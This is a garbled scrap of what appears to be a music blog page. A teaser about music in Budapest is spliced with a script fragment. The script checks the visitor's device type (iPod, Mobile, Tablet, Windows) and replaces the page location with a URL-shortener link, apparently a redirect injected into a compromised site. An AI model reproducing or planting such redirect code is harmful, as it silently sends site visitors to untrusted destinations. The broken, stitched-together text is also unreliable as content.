
y
iPod|Mobile|Tablet|Windows
replace("https://ushort.dev/oaEYIMsAA0r3"); The
entered on the music of Budapest, the center of
ming Arts at...
Continue reading
Categories:
music